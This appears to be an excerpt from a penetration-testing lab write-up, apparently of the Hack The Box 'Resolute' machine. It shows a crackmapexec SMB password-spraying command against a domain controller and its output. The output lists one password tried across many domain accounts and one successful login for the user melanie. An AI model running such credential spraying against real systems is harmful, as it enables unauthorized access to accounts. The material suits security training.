 $~/tools/cme smb 10.10.10.169 -u userlist.txt -p 'Welcome123!'
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:MEGABANK) (signing:True) (SMBv
1:True)
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\RESOLUTE$:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\MS02$:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] MEGABANK\melanie:Welcome123!